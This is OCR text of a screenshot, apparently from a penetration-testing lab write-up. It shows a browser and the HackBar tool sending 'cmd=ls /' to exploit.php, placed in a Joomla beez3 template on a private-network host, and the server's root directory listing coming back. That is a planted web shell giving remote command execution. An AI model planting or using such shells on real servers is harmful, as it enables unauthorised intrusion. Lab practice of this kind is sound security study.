 192.168.1.110/templates/beez
不安全 | 192.168.1.110/templates/beez3/exploit.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/exploit.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=ls /
Console What's New